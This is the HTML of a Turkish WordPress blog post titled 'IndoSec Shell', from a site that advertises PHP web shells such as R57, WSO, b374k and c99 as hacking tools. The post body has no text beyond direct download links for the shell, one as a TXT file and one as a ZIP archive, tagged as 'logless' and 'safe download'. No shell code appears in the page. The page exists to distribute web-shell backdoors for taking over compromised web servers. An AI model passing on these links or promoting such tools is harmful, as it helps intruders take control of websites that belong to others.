

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rootkitninja.com/indosec-shell/indosec-shell/170/
body_size: 9531
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr"
	prefix="og: https://ogp.me/ns#" >

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>IndoSec Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.9 - aioseo.com -->
		<meta name="description" content="IndoSec Shell İNDİRME LİNKLERİ TXT – ZIP" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rootkitninja.com/indosec-shell/indosec-shell/170/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell - Güncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Araçlarını bulabilirsiniz." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IndoSec Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell" />
		<meta property="og:description" content="IndoSec Shell İNDİRME LİNKLERİ TXT – ZIP" />
		<meta property="og:url" content="https://rootkitninja.com/indosec-shell/indosec-shell/170/" />
		<meta property="og:image" content="https://rootkitninja.com/wp-content/uploads/2022/07/277304325_1222971791571314_1697542792905429724_n.jpg" />
		<meta property="og:image:secure_url" content="https://rootkitninja.com/wp-content/uploads/2022/07/277304325_1222971791571314_1697542792905429724_n.jpg" />
		<meta property="og:image:width" content="960" />
		<meta property="og:image:height" content="952" />
		<meta property="article:published_time" content="2022-07-24T11:00:50+00:00" />
		<meta property="article:modified_time" content="2022-07-24T15:24:29+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IndoSec Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell" />
		<meta name="twitter:description" content="IndoSec Shell İNDİRME LİNKLERİ TXT – ZIP" />
		<meta name="twitter:image" content="https://rootkitninja.com/wp-content/uploads/2022/07/277304325_1222971791571314_1697542792905429724_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#blogposting","name":"IndoSec Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell","headline":"IndoSec Shell","author":{"@id":"https:\/\/rootkitninja.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rootkitninja.com\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/ba1a18ca30bf6289323070a751094c881d57c8948ca94b8a8d1dfa126d2cb9ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"},"datePublished":"2022-07-24T11:00:50+03:00","dateModified":"2022-07-24T15:24:29+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#webpage"},"isPartOf":{"@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#webpage"},"articleSection":"IndoSec Shell, IndoSec Shell download, IndoSec Shell g\u00fcvenli indir, IndoSec Shell logsuz, shell download, shell logsuz"},{"@type":"BreadcrumbList","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rootkitninja.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/","name":"Ev","description":"G\u00fcncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Ara\u00e7lar\u0131n\u0131 bulabilirsiniz.","url":"https:\/\/rootkitninja.com\/"},"nextItem":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/","name":"IndoSec Shell","description":"IndoSec Shell \u0130ND\u0130RME L\u0130NKLER\u0130 TXT \u2013 ZIP","url":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/"},"nextItem":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/#listItem","previousItem":"https:\/\/rootkitninja.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/","name":"IndoSec Shell","description":"IndoSec Shell \u0130ND\u0130RME L\u0130NKLER\u0130 TXT \u2013 ZIP","url":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/"},"previousItem":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/#listItem"}]},{"@type":"Person","@id":"https:\/\/rootkitninja.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/ba1a18ca30bf6289323070a751094c881d57c8948ca94b8a8d1dfa126d2cb9ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/rootkitninja.com\/author\/admin\/#author","url":"https:\/\/rootkitninja.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ba1a18ca30bf6289323070a751094c881d57c8948ca94b8a8d1dfa126d2cb9ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#webpage","url":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/","name":"IndoSec Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell","description":"IndoSec Shell \u0130ND\u0130RME L\u0130NKLER\u0130 TXT \u2013 ZIP","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/rootkitninja.com\/#website"},"breadcrumb":{"@id":"https:\/\/rootkitninja.com\/indosec-shell\/indosec-shell\/170\/#breadcrumblist"},"author":{"@id":"https:\/\/rootkitninja.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rootkitninja.com\/author\/admin\/#author"},"datePublished":"2022-07-24T11:00:50+03:00","dateModified":"2022-07-24T15:24:29+03:00"},{"@type":"WebSite","@id":"https:\/\/rootkitninja.com\/#website","url":"https:\/\/rootkitninja.com\/","name":"R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell","description":"G\u00fcncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Ara\u00e7lar\u0131n\u0131 bulabilirsiniz.","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/rootkitninja.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell &raquo; akışı" href="https://rootkitninja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell &raquo; yorum akışı" href="https://rootkitninja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell &raquo; IndoSec Shell yorum akışı" href="https://rootkitninja.com/indosec-shell/indosec-shell/170/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rootkitninja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://rootkitninja.com/wp-content/fonts/d8e7bd23539d1ff161c68c974385cb70.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rootkitninja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://rootkitninja.com/wp-content/themes/donovan/style.css?ver=1.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://rootkitninja.com/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://rootkitninja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rootkitninja.com/wp-json/wp/v2/posts/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rootkitninja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rootkitninja.com/?p=170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rootkitninja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frootkitninja.com%2Findosec-shell%2Findosec-shell%2F170%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rootkitninja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frootkitninja.com%2Findosec-shell%2Findosec-shell%2F170%2F&#038;format=xml" />
<link rel="pingback" href="https://rootkitninja.com/xmlrpc.php">
</head>

<body class="wp-singular post-template-default single single-post postid-170 single-format-standard wp-embed-responsive wp-theme-donovan blog-grid-layout">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">İçeriğe atla</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://rootkitninja.com/" rel="home">R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell</a></p>

							
			<p class="site-description">Güncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Araçlarını bulabilirsiniz.</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			


			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-170" class="post-170 post type-post status-publish format-standard hentry category-indosec-shell tag-indosec-shell-download tag-indosec-shell-guvenli-indir tag-indosec-shell-logsuz tag-shell-download tag-shell-logsuz">

	
			<div class="post-image">
							</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title">IndoSec Shell</h1>
			<div class="entry-meta post-details"><span class="posted-on meta-date"><a href="https://rootkitninja.com/indosec-shell/indosec-shell/170/" rel="bookmark"><time class="entry-date published" datetime="2022-07-24T14:00:50+03:00">24 Temmuz 2022</time><time class="updated" datetime="2022-07-24T18:24:29+03:00">24 Temmuz 2022</time></a> tarihinde gönderilmiş</span><span class="posted-by meta-author"> <span class="author vcard"><a class="url fn n" href="https://rootkitninja.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author">admin</a></span> tarafından</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			<h2>IndoSec Shell</h2>
<h2><strong>İNDİRME LİNKLERİ</strong></h2>
<h3><strong><a href="https://rootkitninja.com/sheller/IndoSec.txt" target="_blank" rel="noopener">TXT</a> – <a href="https://xupload.co/66W6y" target="_blank" rel="noopener">ZIP</a></strong></h3>

			
		</div><!-- .entry-content -->

		
	</div><!-- .post-content -->

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://rootkitninja.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://rootkitninja.com/category/indosec-shell/" rel="category tag">IndoSec Shell</a></div>
			<div class="entry-tags clearfix">
				<svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="https://rootkitninja.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#tag"></use> </svg><a href="https://rootkitninja.com/tag/indosec-shell-download/" rel="tag">IndoSec Shell download</a>, <a href="https://rootkitninja.com/tag/indosec-shell-guvenli-indir/" rel="tag">IndoSec Shell güvenli indir</a>, <a href="https://rootkitninja.com/tag/indosec-shell-logsuz/" rel="tag">IndoSec Shell logsuz</a>, <a href="https://rootkitninja.com/tag/shell-download/" rel="tag">shell download</a>, <a href="https://rootkitninja.com/tag/shell-logsuz/" rel="tag">shell logsuz</a>			</div><!-- .entry-tags -->

				</footer><!-- .entry-footer -->

</article>

	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rootkitninja.com/star-shell/star-shell/166/" rel="prev"><span class="nav-link-text">Önceki yazı</span><h3 class="entry-title">Star Shell</h3></a></div><div class="nav-next"><a href="https://rootkitninja.com/zerobyte-shell/zerobyte-shell/173/" rel="next"><span class="nav-link-text">Sonraki yazı</span><h3 class="entry-title">Zerobyte SheLL</h3></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/indosec-shell/indosec-shell/170/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://rootkitninja.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='170' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

